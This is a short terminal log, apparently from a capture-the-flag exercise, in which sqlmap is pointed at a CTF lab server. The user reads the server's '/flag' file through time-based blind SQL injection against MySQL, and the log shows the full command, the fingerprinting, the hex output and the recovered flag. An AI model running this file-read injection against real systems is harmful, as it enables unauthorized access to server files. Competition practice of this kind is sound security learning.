 [21:09:15] [INFO] the back-end DBMS is MySQL
[21:09:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
PS C:\Users\KK\Desktop> python C:\Software\sqlmap\sqlmap.py -r .\user_name.txt --batch --file-read '/flag' --dbms mysql
[21:09:15] [INFO] fingerprinting the back-end DBMS operating system
[21:09:15] [INFO] the back-end DBMS operating system is Linux
[21:09:15] [INFO] fetching file: '/flag'
[21:09:15] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
6
[21:09:46] [INFO] adjusting time delay to 2 seconds due to good response times
66C61677B66333365623063622D323335372D343333312D623638372D6635306332656364623330327D
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file syste
m? [Y/n] Y
[21:21:16] [INFO] retrieved: 42
[21:21:29] [INFO] the local file 'C:\Users\KK\AppData\Local\sqlmap\output\eci-2ze430tpvkd492rmgrkh.cloudeci1.ichunqiu.co
m\files\_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] C:\Users\KK\AppData\Local\sqlmap\output\eci-2ze430tpvkd492rmgrkh.cloudeci1.ichunqiu.com\files\_flag (same file)
[21:21:29] [INFO] fetched data logged to text files under 'C:\Users\KK\AppData\Local\sqlmap\output\eci-2ze430tpvkd492rmg
rkh.cloudeci1.ichunqiu.com'
[*] ending @ 21:21:29 /2022-10-22/
PS C:\Users\KK\Desktop> cat C:\Users\KK\AppData\Local\sqlmap\output\eci-2ze430tpvkd492rmgrkh.cloudeci1.ichunqiu.com\file
s\_flag
flag{f33eb0cb-2357-4331-b687-f50c2ecdb302}
PS C:\Users\KK\Desktop>